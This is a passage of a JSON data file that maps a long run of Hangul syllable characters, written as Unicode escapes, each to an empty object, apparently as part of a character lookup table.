":{},"\ucdcd":{},"\ucdce":{},"\ucdcf":{},"\ucdd1":{},"\ucdd2":{},"\ucdd3":{},"\ucdd4":{},"\ucdd5":{},"\ucdd6":{},"\ucdd7":{},"\ucdd8":{},"\ucdd9":{},"\ucdda":{},"\ucddb":{},"\ucddc":{},"\ucddd":{},"\ucdde":{},"\ucddf":{},"\ucde0":{},"\ucde1":{},"\ucde2":{},"\ucde3":{},"\ucde4":{},"\ucde5":{},"\ucde6":{},"\ucde7":{},"\ucde9":{},"\ucdea":{},"\ucdeb":{},"\ucded":{},"\ucdee":{},"\ucdef":{},"\ucdf1":{},"\ucdf2":{},"\ucdf3":{},"\ucdf4":{},"\ucdf5":{},"\ucdf6":{},"\ucdf7":{},"\ucdfa":{},"\ucdfc":{},"\ucdfe":{},"\ucdff":{},"\uce00":{},"\uce01":{},"\uce02":{},"\uce03":{},"\uce05":{},"\uce06":{},"\uce07":{},"\uce09":{},"\uce0a":{},"\uce0b":{},"\uce0d":{},"\uce0e":{},"\uce0f":{},"\uce10":{},"\uce11":{},"\uce12":{},"\uce13":{},"\uce15":{},"\uce16":{},"\uce17":{},"\uce18":{},"\uce1a":{},"\uce1b":{},"\uce1c":{},"\uce1d":{},"\uce1e":{},"\uce1f":{},"\uce22":{},"\uce23":{},"\uce25":{},"\uce26":{},"\uce27":{},"\uce29":{},"\uce2a":{},"\uce2b":{},"\uce2c":{},"\uce2d":{},"\uce2e":{},"\uce2f":{},"\uce32":{},"\uce34":{},"\uce36":{},"\uce37":{},"\uce38":{},"\uce39":{},"\uce3a":{},"\uce3b":{},"\uce3c":{},"\uce3d":{},"\uce3e":{},"\uce3f":{},"\uce40":{},"\uce41":{},"\uce42":{},"\uce43":{},"\uce44":{},"\uce45":{},"\uce46":{},"\uce47":{},"\uce48":{},"\uce49":{},"\uce4a":{},"\uce4b":{},"\uce4c":{},"\uce4d":{},"\uce4e":{},"\uce4f":{},"\uce50":{},"\uce51":{},"\uce52":{},"\uce53":{},"\uce54":{},"\uce55":{},"\uce56":{},"\uce57":{},"\uce5a":{},"\uce5b":{},"\uce5d":{},"\uce5e":{},"\uce62":{},"\uce63":{},"\uce64":{},"\uce65":{},"\uce66":{},"\uce67":{},"\uce6a":{},"\uce6c":{},"\uce6e":{},"\uce6f":{},"\uce70":{},"\uce71":{},"\uce72":{},"\uce73":{},"\uce76":{},"\uce77":{},"\uce79":{},"\uce7a":{},"\uce7b":{},"\uce7d":{},"\uce7e":{},"\uce7f":{},"\uce80":{},"\uce81":{},"\uce82":{},"\uce83":{},"\uce86":{},"\uce88":{},"\uce8a":{},"\uce8b":{},"\uce8c":{},"\uce8d":{},"\uce8e":{},"\uce8f":{},"\uce92":{},"\uce93":{},"\uce95":{},"\uce96":{},"\uce97":{},"\uce99":{},"\uce9a":{},"\uce9b":{},"\uce9c":{},"\uce9d":{},"\uce9e":{},"\uce9f":{},"\ucea2":{},"\ucea6":{},"\ucea7":{},"\ucea8":{},"\ucea9":{},"\uceaa":{},"\uceab":{},"\uceae":{},"\uceaf":{},"\uceb0":{},"\uceb1":{},"\uceb2":{},"\uceb3":{},"\uceb4":{},"\uceb5":{},"\uceb6":{},"\uceb7":{},"\uceb8":{},"\uceb9":{},"\uceba":{},"\ucebb":{},"\ucebc":{},"\ucebd":{},"\ucebe":{},"\ucebf":{},"\ucec0":{},"\ucec2":{},"\ucec3":{},"\ucec4":{},"\ucec5":{},"\ucec6":{},"\ucec7":{},"\ucec8":{},"\ucec9":{},"\uceca":{},"\ucecb":{},"\ucecc":{},"\ucecd":{},"\ucece":{},"\ucecf":{},"\uced0":{},"\uced1":{},"\uced2":{},"\uced3":{},"\uced4":{},"\uced5":{},"\uced6":{},"\uced7":{},"\uced8":{},"\uced9":{},"\uceda":{},"\ucedb":{},"\ucedc":{},"\ucedd":{},"\ucede":{},"\ucedf":{},"\ucee0":{},"\ucee1":{},"\ucee2":{},"\ucee3":{},"\ucee6":{},"\ucee7":{},"\ucee9":{},"\uceea":{},"\uceed":{},"\uceee":{},"\uceef":{},"\ucef0":{},"\ucef1":{},"\ucef2":{},"\ucef3":{},"\ucef6":{},"\ucefa":{},"\ucefb":{},"\ucefc":{},"\ucefd":{},"\ucefe":{},"\uceff":{},"\ucf02":{},"\ucf03":{},"\ucf05":{},"\ucf06":{},"\ucf07":{},"\ucf09":{},"\ucf0a":{},"\ucf0b":{},"\ucf0c":{},"\ucf0d":{},"\ucf0e":{},"\ucf0f":{},"\ucf12":{},"\ucf14":{},"\ucf16":{},"\ucf17":{},"\ucf18":{},"\ucf19":{},"\ucf1a":{},"\ucf1b":{},"\ucf1d":{},"\ucf1e":{},"\ucf1f":{},"\ucf21":{},"\ucf22":{},"\ucf23":{},"\ucf25":{},"\ucf26":{},"\ucf27":{},"\ucf28":{},"\ucf29":{},"\ucf2a":{},"\ucf2b":{},"\ucf2e":{},"\ucf32":{},"\ucf33":{},"\ucf34":{},"\ucf35":{},"\ucf36":{},"\ucf37":{},"\ucf39":{},"\ucf3a":{},"\ucf3b":{},"\ucf3c":{},"\ucf3d":{},"\ucf3e":{},"\ucf3f":{},"\ucf40":{},"\ucf41":{},"\ucf42":{},"\ucf43":{},"\ucf44":{},"\ucf45":{},"\ucf46":{},"\ucf47":{},"\ucf48":{},"\ucf49":{},"\ucf4a":{},"\ucf4b":{},"\ucf4c":{},"\ucf4d":{},"\ucf4e":{},"\ucf4f":{},"\ucf50":{},"\ucf51":{},"\ucf52":{},"\ucf53":{},"\ucf56":{},"\ucf57":{},"\ucf59":{},"\ucf5a":{},"\ucf5b":{},"\ucf5d":{},"\ucf5e":{},"\ucf5f":{},"\ucf60":{},"\ucf61":{},"\ucf62":{},"\ucf63":{},"\ucf66":{},"\ucf68":{},"\ucf6a":{},"\ucf6b":{},"\ucf6c":{},"\ucf6d":{},"\ucf6e":{},"\ucf6f":{},"\ucf72":{},"\ucf73":{},"\ucf75":{},"\ucf76":{},"\ucf77":{},"\ucf79":{},"\ucf7a":{},"\ucf7b":{},"\ucf7c":{},"\ucf7d":{},"\ucf7e":{},"\ucf7f":{},"\ucf81":{},"\ucf82":{},"\ucf83":{},"\ucf84":{},"\ucf86":{},"\ucf87":{},"\ucf88":{},"\ucf89":{},"\ucf8a":{},"\ucf8b":{},"\ucf8d":{},"\ucf8e":{},"\ucf8f":{},"\ucf90":{},"\ucf91":{},"\ucf92":{},"\ucf93":{},"\ucf94":{},"\ucf95":{},"\ucf96":{},"\ucf97":{},"\ucf98":{},"\ucf99":{},"\ucf9a":{},"\ucf9b":{},"\ucf9c":{},"\ucf9d":{},"\ucf9e":{},"\ucf9f":{},"\ucfa0":{},"\ucfa2":{},"\ucfa3":{},"\ucfa4":{},"\ucfa5":{},"\ucfa6":{},"\ucfa7":{},"\ucfa9":{},"\ucfaa":{},"\ucfab":{},"\ucfac":{},"\ucfad":{},"\ucfae":{},"\ucfaf":{},"\ucfb1":{},"\ucfb2":{},"\ucfb3":{},"\ucfb4":{},"\ucfb5":{},"\ucfb6":{},"\ucfb7":{},"\ucfb8":{},"\ucfb9":{},"\ucfba":{},"\ucfbb":{},"\ucfbc":{},"\ucfbd":{},"\ucfbe":{},"\ucfbf":{},"\ucfc0":{},"\ucfc1":{},"\ucfc2":{},"\ucfc3":{},"\ucfc5":{},"\ucfc6":{},"\ucfc7":{},"\ucfc8":{},"\ucfc9":{},"\ucfca":{},"\ucfcb":{},"\ucfcc":{},"\ucfcd":{},"\ucfce":{},"\ucfcf":{},"\ucfd0":{},"\ucfd1":{},"\ucfd2":{},"\ucfd3":{},"\ucfd4":{},"\ucfd5":{},"\ucfd6":{},"\ucfd7":{},"\ucfd8":{},"\ucfd9":{},"\ucfda":{},"\ucfdb":{},"\ucfdc":{},"\ucfdd":{},"\ucfde":{},"\ucfdf":{},"\ucfe2":{},"\ucfe3":{},"\ucfe5":{},"\ucfe6":{},"\ucfe7":{},"\ucfe9":{},"\ucfea":{},"\ucfeb":{},"\ucfec":{},"\ucfed":{},"\ucfee":{},"\ucfef":{},"\ucff2":{},"\ucff4":{},"\ucff6":{},"\ucff7":{},"\ucff8":{},"\ucff9":{},"\ucffa":{},"\ucffb":{},"\ucffd":{},"\ucffe":{},"\ucfff":{},"\ud001":{},"\ud002":{},"\ud003":{},"\ud005":{},"\ud006":{},"\ud007":{},"\ud008":{},"\ud009":{},"\ud00a":{},"\ud00b":{},"\ud00c":{},"\ud00d":{},"\ud00e":{},"\ud00f":{},"\ud010":{},"\ud012":{},"\ud013":{},"\ud014":{},"\ud015":{},"\ud016":{},"\ud017":{},"\ud019":{},"\ud01a":{},"\ud01b":{},"\ud01c":{},"\ud01d":{},"\ud01e":{},"\ud01f":{},"\ud020":{},"\ud021":{},"\ud022":{},"\ud023":{},"\ud024":{},"\ud025":{},"\ud026":{},"\ud027":{},"\ud028":{},"\ud029":{},"\ud02a":{},"\ud02b":{},"\ud02c":{},"\ud02e":{},"\ud02f":{},"\ud030":{},"\ud031":{},"\ud032":{},"\ud033":{},"\ud036":{},"\ud037":{},"\ud039":{},"\ud03a":{},"\ud03b":{},"\ud03d":{},"\ud03e":{},"\ud03f":{},"\ud040":{},"\ud041":{},"\ud042":{},"\ud043":{},"\ud046":{},"\ud048":{},"\ud04a":{},"\ud04b":{},"\ud04c":{},"\ud04d":{},"\ud04e":{},"\ud04f":{},"\ud051":{},"\ud052":{},"\ud053":{},"\ud055":{},"\ud056":{},"\ud057":{},"\ud059":{},"\ud05a":{},"\ud05b":{},"\ud05c":{},"\ud05d":{},"\ud05e":{},"\ud05f":{},"\ud061":{},"\ud062":{},"\ud063":{},"\ud064":{},"\ud065":{},"\ud066":{},"\ud067":{},"\ud068":{},"\ud069":{},"\ud06a":{},"\ud06b":{},"\ud06e":{},"\ud06f":{},"\ud071":{},"\ud072":{},"\ud073":{},"\ud075":{},"\ud076":{},"\ud077":{},"\ud078":{},"\ud079":{},"\ud07a":{},"\ud07b":{},"\ud07e":{},"\ud07f":{},"\ud080":{},"\ud082":{},"\ud083":{},"\ud084":{},"\ud085":{},"\ud086":{},"\ud087":{},"\ud088":{},"\ud089":{},"\ud08a":{},"\ud08b":{},"\ud08c":{},"\ud08d":{},"\ud08e":{},"\ud08f":{},"\ud090":{},"\ud091":{},"\ud092":{},"\ud093":{},"\ud094":{},"\ud095":{},"\ud096":{},"\ud097":{},"\ud098":{},"\ud099":{},"\ud09a":{},"\ud09b":{},"\ud09c":{},"\ud09d":{},"\ud09e":{},"\ud09f":{},"\ud0a0":{},"\ud0a1":{},"\ud0a2":{},"\ud0a3":{},"\ud0a6":{},"\ud0a7":{},"\ud0a9":{},"\ud0aa":{},"\ud0ab":{},"\ud0ad":{},"\ud0ae":{},"\ud0af":{},"\ud0b0":{},"\ud0b1":{},"\ud0b2":{},"\ud0b3":{},"\ud0b6":{},"\ud0b8":{},"\ud0ba":{},"\ud0bb":{},"\ud0bc":{},"\ud0bd":{},"\ud0be":{},"\ud0bf":{},"\ud0c2":{},"\ud0c3":{},"\ud0c5":{},"\ud0c6":{},"\ud0c7":{},"\ud0ca":{},"\ud0cb":{},"\ud0cc":{},"\ud0cd":{},"\ud0ce":{},"\ud0cf":{},"\ud0d2":{},"\ud0d6":{},"\ud0d7":{},"\ud0d8":{},"\ud0d9":{},"\ud0da":{},"\ud0db":{},"\ud0de":{},"\ud0df":{},"\ud0e1":{},"\ud0e2":{},"\ud0e3":{},"\ud0e5":{},"\ud0e6":{},"\ud0e7":{},"\ud0e8":{},"\ud0e9":{},"\ud0ea":{},"\ud0eb":{},"\ud0ee":{},"\ud0f2":{},"\ud0f3":{},"\ud0f4":{},"\ud0f5":{},"\ud0f6":{},"\ud0f7":{},"\ud0f9":{},"\ud0fa":{},"\ud0fb":{},"\ud0fc":{},"\ud0fd":{},"\ud0fe":{},"\ud0ff":{},"\ud100":{},"\ud101":{},"\ud102":{},"\ud103":{},"\ud104":{},"\ud105":{},"\ud106":{},"\ud107":{},"\ud108":{},"\ud109":{},"\ud10a":{},"\ud10b":{},"\ud10c":{},"\ud10e":{},"\ud10f":{},"\ud110":{},"\ud111":{},"\ud112":{},"\ud113":{},"\ud114":{},"\ud115":{},"\ud116":{},"\ud117":{},"\ud118":{},"\ud119":{},"\ud11a":{},"\ud11b":{},"\ud11c":{},"\ud11d":{},"\ud11e":{},"\ud11f":{},"\ud120":{},"\ud121":{},"\ud122":{},"\ud123":{},"\ud124":{},"\ud125":{},"\ud126":{},"\ud127":{},"\ud128":{},"\ud129":{},"\ud12a":{},"\ud12b":{},"\ud12c":{},"\ud12d":{},"\ud12e":{},"\ud12f":{},"\ud132":{},"\ud133":{},"\ud135":{},"\ud136":{},"\ud137":{},"\ud139":{},"\ud13b":{},"\ud13c":{},"\ud13d":{},"\ud13e":{},"\ud13f":{},"\ud142":{},"\ud146":{},"\ud147":{},"\ud148":{},"\ud149":{},"\ud14a":{},"\ud14b":{},"\ud14e":{},"\ud14f":{},"\ud151":{},"\ud152":{},"\ud153":{},"\ud155":{},"\ud156":{},"\ud157":{},"\ud158":{},"\ud159":{},"\ud15a":{},"\ud15b":{},"\ud15e":{},"\ud160":{},"\ud162":{},"\ud163":{},"\ud164":{},"\ud165":{},"\ud166":{},"\ud167":{},"\ud169":{},"\ud16a":{},"\ud16b":{},"\ud16d":{},"\ud16e":{},"\ud16f":{},"\ud170":{},"\ud171":{},"\ud172":{},"\ud173":{},"\ud174":{},"\ud175":{},"\ud176":{},"\ud177":{},"\ud178":{},"\ud179":{},"\ud17a":{},"\ud17b":{},"\ud17d":{},"\ud17e":{},"\ud17f":{},"\ud180":{},"\ud181":{},"\ud182":{},"\ud183":{},"\ud185":{},"\ud186":{},"\ud187":{},"\ud189":{},"\ud18a":{},"\ud18b":{},"\ud18c":{},"\ud18d":{},"\ud18e":{},"\ud18f":{},"\ud190":{},"\ud191":{},"\ud192":{},"\ud193":{},"\ud194":{},"\ud195":{},"\ud196":{},"\ud197":{},"\ud198":{},"\ud199":{},"\ud19a":{},"\ud19b":{},"\ud19c":{},"\ud19d":{},"\ud19e":{},"\ud19f":{},"\ud1a2":{},"\ud1a3":{},"\ud1a5":{},"\ud1a6":{},"\ud1a7":{},"\ud1a9":{},"\ud1aa":{},"\ud1ab":{},"\ud1ac":{},"\ud1ad":{},"\ud1ae":{},"\ud1af":{},"\ud1b2":{},"\ud1b4":{},"\ud1b6":{},"\ud1b7":{},"\ud1b8":{},"\ud1b9":{},"\ud1bb":{},"\ud1bd":{},"\ud1be":{},"\ud1bf":{},"\ud1c1":{},"\ud1c2":{},"\ud1c3":{},"\ud1c4":{},"\ud1c5":{},"\ud1c6":{},"\ud1c7":{},"\ud1c8":{},"\ud1c9":{},"\ud1ca":{},"\ud1cb":{},"\ud1cc":{},"\ud1cd":{},"\ud1ce":{},"\ud1cf":{},"\ud1d0":{},"\ud1d1":{},"\ud1d2":{},"\ud1d3":{},"\ud1d4":{},"\ud1d5":{},"\ud1d6":{},"\ud1d7":{},"\ud1d9":{},"\ud1da":{},"\ud1db":{},"\ud1dc":{},"\ud1dd":{},"\ud1de":{},"\ud1df":{},"\ud1e0":{},"\ud1e1":{},"\ud1e2":{},"\ud1e3":{},"\ud1e4":{},"\ud1e5":{},"\ud1e6":{},"\ud1e7":{},"\ud1e8":{},"\ud1e9":{},"\ud1ea":{},"\ud1eb":{},"\ud1ec":{},"\ud1ed":{},"\ud1ee":{},"\ud1ef":{},"\ud1f0":{},"\ud1f1":{},"\ud1f2":{},"\ud1f3":{},"\ud1f5":{},"\ud1f6":{},"\ud1f7":{},"\ud1f9":{},"\ud1fa":{},"\ud1fb":{},"\ud1fc":{},"\ud1fd":{},"\ud1fe":{},"\ud1ff":{},"\ud200":{},"\ud201":{},"\ud202":{},"\ud203":{},"\ud204":{},"\ud205":{},"\ud206":{},"\ud208":{},"\ud20a":{},"\ud20b":{},"\ud20c":{},"\ud20d":{},"\ud20e":{},"\ud20f":{},"\ud211":{},"\ud212":{},"\ud213":{},"\ud214":{},"\ud215":{},"\ud216":{},"\ud217":{},"\ud218":{},"\ud219":{},"\ud21a":{},"\ud21b":{},"\ud21c":{},"\ud21d":{},"\ud21e":{},"\ud21f":{},"\ud220":{},"\ud221":{},"\ud222":{},"\ud223":{},"\ud224":{},"\ud225":{},"\ud226":{},"\ud227":{},"\ud228":{},"\ud229":{},"\ud22a":{},"\ud22b":{},"\ud22e":{},"\ud22f":{},"\ud231":{},"\ud232":{},"\ud233":{},"\ud235":{},"\ud236":{},"\ud237":{},"\ud238":{},"\ud239":{},"\ud23a":{},"\ud23b":{},"\ud23e":{},"\ud240":{},"\ud242":{},"\ud243":{},"\ud244":{},"\ud245":{},"\ud246":{},"\ud247":{},"\ud249":{},"\ud24a":{},"\ud24b":{},"\ud24c":{},"\ud24d":{},"\ud24e":{},"\ud24f":{},"\ud250":{},"\ud251":{},"\ud252":{},"\ud253":{},"\ud254":{},"\ud255":{},"\ud256":{},"\ud257":{},"\ud258":{},"\ud259":{},"\ud25a":{},"\ud25b":{},"\ud25d":{},"\ud25e":{},"\ud25f":{},"\ud260":{},"\ud261":{},"\ud262":{},"\ud263":{},"\ud265":{},"\ud266":{},"\ud267":{},"\ud268":{},"\ud269":{},"\ud26a":{},"\ud26b":{},"\ud26c":{},"\ud26d":{},"\ud26e":{},"\ud26f":{},"\ud270":{},"\ud271":{},"\ud272":{},"\ud273":{},"\ud274":{},"\ud275":{},"\ud276":{},"\ud277":{},"\ud278":{},"\ud279":{},"\ud27a":{},"\ud27b":{},"\ud27c":{},"\ud27d":{},"\ud27e":{},"\ud27f":{},"\ud282":{},"\ud283":{},"\ud285":{},"\ud286":{},"\ud287":{},"\ud289":{},"\ud28a":{},"\ud28b":{},"\ud28c":{},"\ud28d":{},"\ud28e":{},"\ud28f":{},"\ud292":{},"\ud293":{},"\ud294":{},"\ud296":{},"\ud297":{},"\ud298":{},"\ud299":{},"\ud29a":{},"\ud29b":{},"\ud29d":{},"\ud29e":{},"\ud29f":{},"\ud2a1":{},"\ud2a2":{},"\ud2a3":{},"\ud2a5":{},"\ud2a6":{},"\ud2a7":{},"\ud2a8":{},"\ud2a9":{},"\ud2aa":{},"\ud2ab":{},"\ud2ad":{},"\ud2ae":{},"\ud2af":{},"\ud2b0":{},"\ud2b2":{},"\ud2b3":{},"\ud2b4":{},"\ud2b5":{},"\ud2b6":{},"\ud2b7":{},"\ud2ba":{},"\ud2bb":{},"\ud2bd":{},"\ud2be":{},"\ud2c1":{},"\ud2c3":{},"\ud2c4":{},"\ud2c5":{},"\ud2c6":{},"\ud2c7":{},"\ud2ca":{},"\ud2cc":{},"\ud2cd":{},"\ud2ce":{},"\ud2cf":{},"\ud2d0":{},"\ud2d1":{},"\ud2d2":{},"\ud2d3":{},"\ud2d5":{},"\ud2d6":{},"\ud2d7":{},"\ud2d9":{},"\ud2da":{},"\ud2db":{},"\ud2dd":{},"\ud2de":{},"\ud2df":{},"\ud2e0":{},"\ud2e1":{},"\ud2e2":{},"\ud2e3":{},"\ud2e6":{},"\ud2e7":{},"\ud2e8":{},"\ud2e9":{},"\ud2ea":{},"\ud2eb":{},"\ud2ec":{},"\ud2ed":{},"\ud2ee":{},"\ud2ef":{},"\ud2f2":{},"\ud2f3":{},"\ud2f5":{},"\ud2f6":{},"\ud2f7":{},"\ud2f9":{},"\ud2fa":{},"\ud2fb":{},"\ud2fc":{},"\ud2fd":{},"\ud2fe":{},"\ud2ff":{},"\ud302":{},"\ud304":{},"\ud306":{},"\ud307":{},"\ud308":{},"\ud309":{},"\ud30a":{},"\ud30b":{},"\ud30f":{},"\ud311":{},"\ud312":{},"\ud313":{},"\ud315":{},"\ud317":{},"\ud318":{},"\ud319":{},"\ud31a":{},"\ud31b":{},"\ud31e":{},"\ud322":{},"\ud323":{},"\ud324":{},"\ud326":{},"\ud327":{},"\ud32a":{},"\ud32b":{},"\ud32d":{},"\ud32e":{},"\ud32f":{},"\ud331":{},"\ud332":{},"\ud333":{},"\ud334":{},"\ud335":{},"\ud336":{},"\ud337":{},"\ud33a":{},"\ud33e":{},"\ud33f":{},"\ud340":{},"\ud341":{},"\ud342":{},"\ud343":{},"\ud346":{},"\ud347":{},"\ud348":{},"\ud349":{},"\ud34a":{},"\ud34b":{},"\ud34c":{},"\ud34d":{},"\ud34e":{},"\ud34f":{},"\ud350":{},"\ud351":{},"\ud352":{},"\ud353":{},"\ud354":{},"\ud355":{},"\ud356":{},"\ud357":{},"\ud358":{},"\ud359":{},"\ud35a":{},"\ud35b":{},"\ud35c":{},"\ud35d":{},"\ud35e":{},"\ud35f":{},"\ud360":{},"\ud361":{},"\ud362":{},"\ud363":{},"\ud364":{},"\ud365":{},"\ud366":{},"\ud367":{},"\ud368":{},"\ud369":{},"\ud36a":{},"\ud36b":{},"\ud36c":{},"\ud36d":{},"\ud36e":{},"\ud36f":{},"\ud370":{},"\ud371":{},"\ud372":{},"\ud373":{},"\ud374":{},"\ud375":{},"\ud376":{},"\ud377":{},"\ud378":{},"\ud379":{},"\ud37a":{},"\ud37b":{},"\ud37e":{},"\ud37f":{},"\ud381":{},"\ud382":{},"\ud383":{},"\ud385":{},"\ud386":{},"\ud387":{},"\ud388":{},"\ud389":{},"\ud38a":{},"\ud38b":{},"\ud38e":{},"\ud392":{},"\ud393":{},"\ud394":{},"\ud395":{},"\ud396":{},"\ud397":{},"\ud39a":{},"\ud39b":{},"\ud39d":{},"\ud39e":{},"\ud39f":{},"\ud3a1":{},"\ud3a2":{},"\ud3a3":{},"\ud3a4":{},"\ud3a5":{},"\ud3a6":{},"\ud3a7":{},"\ud3aa":{},"\ud3ac":{},"\ud3ae":{},"\ud3af":{},"\ud3b0":{},"\ud3b1":{},"\ud3b2":{},"\ud3b3":{},"\ud3b5":{},"\ud3b6":{},"\ud3b7":{},"\ud3b9":{},"\ud3ba":{},"\ud3bb":{},"\ud3bd":{},"\ud3be":{},"\ud3bf":{},"\ud3c0":{},"\ud3c1":{},"\ud3c2":{},"\ud3c3":{},"\ud3c6":{},"\ud3c7":{},"\ud3ca":{},"\ud3cb":{},"\ud3cc":{},"\ud3cd":{},"\ud3ce":{},"\ud3cf":{},"\ud3d1":{},"\ud3d2":{},"\ud3d3":{},"\ud3d4":{},"\ud3d5":{},"\ud3d6":{},"\ud3d7":{},"\ud3d9":{},"\ud3da":{},"\ud3db":{},"\ud3dc":{},"\ud3dd":{},"\ud3de":{},"\ud3df":{},"\ud3e0":{},"\ud3e2":{},"\ud3e4":{},"\ud3e5":{},"\ud3e6":{},"\ud3e7":{},"\ud3e8":{},"\ud3e9":{},"\ud3ea":{},"\ud3eb":{},"\ud3ee":{},"\ud3ef":{},"\ud3f1":{},"\ud3f2":{},"\ud3f3":{},"\ud3f5":{},"\ud3f6":{},"\ud3f7":{},"\ud3f8":{},"\ud3f9":{},"\ud3fa":{},"\ud3fb":{},"\ud3fe":{},"\ud400":{},"\ud402":{},"\ud403":{},"\ud404":{},"\ud405":{},"\ud406":{},"\ud407":{},"\ud409":{},"\ud40a":{},"\ud40b":{},"\ud40c":{},"\ud40d":{},"\ud40e":{},"\ud40f":{},"\ud410":{},"\ud411":{},"\ud412":{},"\ud413":{},"\ud414":{},"\ud415":{},"\ud416":{},"\ud417":{},"\ud418":{},"\ud419":{},"\ud41a":{},"\ud41b":{},"\ud41c":{},"\ud41e":{},"\ud41f":{},"\ud420":{},"\ud421":{},"\ud422":{},"\ud423":{},"\ud424":{},"\ud425":{},"\ud426":{},"\ud427":{},"\ud428":{},"\ud429":{},"\ud42a":{},"\ud42b":{},"\ud42c":{},"\ud42d":{},"\ud42e":{},"\ud42f":{},"\ud430":{},"\ud431":{},"\ud432":{},"\ud433":{},"\ud434":{},"\ud435":{},"\ud436":{},"\ud437":{},"\ud438":{},"\ud439":{},"\ud43a":{},"\ud43b":{},"\ud43c":{},"\ud43d":{},"\ud43e":{},"\ud43f":{},"\ud441":{},"\ud442":{},"\ud443":{},"\ud445":{},"\ud446":{},"\ud447":{},"\ud448":{},"\ud449":{},"\ud44a":{},"\ud44b":{},"\ud44c":{},"\ud44d":{},"\ud44e":{},"\ud44f":{},"\ud450":{},"\ud451":{},"\ud452":{},"\ud453":{},"\ud454":{},"\ud455":{},"\ud456":{},"\ud457":{},"\ud458":{},"\ud459":{},"\ud45a":{},"\ud45b":{},"\ud45d":{},"\ud45e":{},"\ud45f":{},"\ud461":{},"\ud462":{},"\ud463":{},"\ud465":{},"\ud466":{},"\ud467":{},"\ud468":{},"\ud469":{},"\ud46a":{},"\ud46b":{},"\ud46c":{},"\ud46e":{},"\ud470":{},"\ud471":{},"\ud472":{},"\ud473":{},"\ud474":{},"\ud475":{},"\ud476":{},"\ud477":{},"\ud47a":{},"\ud47b":{},"\ud47d":{},"\ud47e":{},"\ud481":{},"\ud483":{},"\ud484":{},"\ud485":{},"\ud486":{},"\ud487":{},"\ud48a":{},"\ud48c":{},"\ud48e":{},"\ud48f":{},"\ud490":{},"\ud491":{},"\ud492":{},"\ud493":{},"\ud495":{},"\ud496":{},"\ud497":{},"\ud498":{},"\ud499":{},"\ud49a":{},"\ud49b":{},"\ud49c":{},"\ud49d":{},"\ud49e":{},"\ud49f":{},"\ud4a0":{},"\ud4a1":{},"\ud4a2":{},"\ud4a3":{},"\ud4a4":{},"\ud4a5":{},"\ud4a6":{},"\ud4a7":{},"\ud4a8":{},"\ud4aa":{},"\ud4ab":{},"\ud4ac":{},"\ud4ad":{},"\ud4ae":{},"\ud4af":{},"\ud4b0":{},"\ud4b1":{},"\ud4b2":{},"\ud4b3":{},"\ud4b4":{},"\ud4b5":{},"\ud4b6":{},"\ud4b7":{},"\ud4b8":{},"\ud4b9":{},"\ud4ba":{},"\ud4bb":{},"\ud4bc":{},"\ud4bd":{},"\ud4be":{},"\ud4bf":{},"\ud4c0":{},"\ud4c1":{},"\ud4c2":{},"\ud4c3":{},"\ud4c4":{},"\ud4c5":{},"\ud4c6":{},"\ud4c7":{},"\ud4c8":{},"\ud4c9":{},"\ud4ca":{},"\ud4cb":{},"\ud4cd":{},"\ud4ce":{},"\ud4cf":{},"\ud4d1":{},"\ud4d2":{},"\ud4d3":{},"\ud4d5":{},"\ud4d6":{},"\ud4d7":{},"\ud4d8":{},"\ud4d9":{},"\ud4da":{},"\ud4db":{},"\ud4dd":{},"\ud4de":{},"\ud4e0":{},"\ud4e1":{},"\ud4e2":{},"\ud4e3":{},"\ud4e4":{},"\ud4e5":{},"\ud4e6":{},"\ud4e7":{},"\ud4e9":{},"\ud4ea":{},"\ud4eb":{},"\ud4ed":{},"\ud4ee":{},"\ud4ef":{},"\ud4f1":{},"\ud4f2":{},"\ud4f3":{},"\ud4f4":{},"\ud4f5":{},"\ud4f6":{},"\ud4f7":{},"\ud4f9":{},"\ud4fa":{},"\ud4fc":{},"\ud4fe":{},"\ud4ff":{},"\ud500":{},"\ud501":{},"\ud502":{},"\ud503":{},"\ud505":{},"\ud506":{},"\ud507":{},"\ud509":{},"\ud50a":{},"\ud50b":{},"\ud50d":{},"\ud50e":{},"\ud50f":{},"\ud510":{},"\ud511":{},"\ud512":{},"\ud513":{},"\ud516":{},"\ud518":{},"\ud519":{},"\ud51a":{},"\ud51b":{},"\ud51c":{},"\ud51d":{},"\ud51e":{},"\ud51f":{},"\ud520":{},"\ud521":{},"\ud522":{},"\ud523":{},"\ud524":{},"\ud525":{},"\ud526":{},"\ud527":{},"\ud528":{},"\ud529":{},"\ud52a":{},"\ud52b":{},"\ud52c":{},"\ud52d":{},"\ud52e":{},"\ud52f":{},"\ud530":{},"\ud531":{},"\ud532":{},"\ud533":{},"\ud534":{},"\ud535":{},"\ud536":{},"\ud537":{},"\ud538":{},"\ud539":{},"\ud53a":{},"\ud53b":{},"\ud53e":{},"\ud53f":{},"\ud541":{},"\ud542":{},"\ud543":{},"\ud545":{},"\ud546":{},"\ud547":{},"\ud548":{},"\ud549":{},"\ud54a":{},"\ud54b":{},"\ud54e":{},"\ud550":{},"\ud552":{},"\ud553":{},"\ud554":{},"\ud555":{},"\ud556":{},"\ud557":{},"\ud55a":{},"\ud55b":{},"\ud55d":{},"\ud55e":{},"\ud55f":{},"\ud561":{},"\ud562":{},"\ud563":{},"\ud564":{},"\ud566":{},"\ud567":{},"\ud56a":{},"\ud56c":{},"\ud56e":{},"\ud56f":{},"\ud570":{},"\ud571":{},"\ud572":{},"\ud573":{},"\ud576":{},"\ud577":{},"\ud579":{},"\ud57a":{},"\ud57b":{},"\ud57d":{},"\ud57e":{},"\ud57f":{},"\ud580":{},"\ud581":{},"\ud582":{},"\ud583":{},"\ud586":{},"\ud58a":{},"\ud58b":{},"\ud58c":{},"\ud58d":{},"\ud58e":{},"\ud58f":{},"\ud591":{},"\ud592":{},"\ud593":{},"\ud594":{},"\ud595":{},"\ud596":{},"\ud597":{},"\ud598":{},"\ud599":{},"\ud59a":{},"\ud59b":{},"\ud59c":{},"\ud59d":{},"\ud59e":{},"\ud59f":{},"\ud5a0":{},"\ud5a1":{},"\ud5a2":{},"\ud5a3":{},"\ud5a4":{},"\ud5a6":{},"\ud5a7":{},"\ud5a8":{},"\ud5a9":{},"\ud5aa":{},"\ud5ab":{},"\ud5ac":{},"\ud5ad":{},"\ud5ae":{},"\ud5af":{},"\ud5b0":{},"\ud5b1":{},"\ud5b2":{},"\ud5b3":{},"\ud5b4":{},"\ud5b5":{},"\ud5b6":{},"\ud5b7":{},"\ud5b8":{},"\ud5b9":{},"\ud5ba":{},"\ud5bb":{},"\ud5bc":{},"\ud5bd":{},"\ud5be":{},"\ud5bf":{},"\ud5c0":{},"\ud5c1":{},"\ud5c2":{},"\ud5c3":{},"\ud5c4":{},"\ud5c5":{},"\ud5c6":{},"\ud5